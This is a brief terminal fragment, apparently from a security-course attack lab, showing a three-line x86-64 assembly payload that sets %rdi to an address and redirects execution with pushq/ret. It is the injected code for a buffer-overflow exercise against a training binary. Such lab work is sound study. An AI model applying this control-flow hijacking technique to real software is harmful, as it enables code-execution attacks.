 2020211502@bupt1:~/target365$ cat 3p.s
mov $0x5564be28,%rdi
pushq $0x401a34
ret